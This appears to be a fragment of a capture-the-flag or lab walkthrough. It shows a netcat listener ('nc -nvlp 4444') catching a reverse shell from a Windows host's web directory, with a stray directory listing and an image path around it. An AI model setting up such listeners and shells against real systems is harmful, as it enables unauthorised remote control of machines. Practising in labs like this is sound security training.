 # nc -nvlp 4444
listening on [any] 4444 ...
command.txt
hosts
wordlists
html
ftphome
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.154] 50444
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. Alle rechten voorbehouden.
C:\xampp\htdocs\admin>
firefox